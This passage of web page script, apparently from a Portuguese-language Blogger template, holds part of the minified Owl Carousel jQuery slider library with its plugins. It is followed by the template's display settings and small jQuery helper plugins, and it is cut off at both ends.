Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembre", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp3_THdQ7vpzR0wU0x-QAn6pxX1EpAhpX7CtQ50Ukrzt8T9AGW7H60sSJQ6i7NX-JBeE1ZQXy_1_1PnPPfrAEts-CCK-nxUrR2RsjmFSGrC1kZdFkA96D7qkE_2MG5PUyQacjcPMXPcb0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Publicação Recente"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próxima Matéria"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var 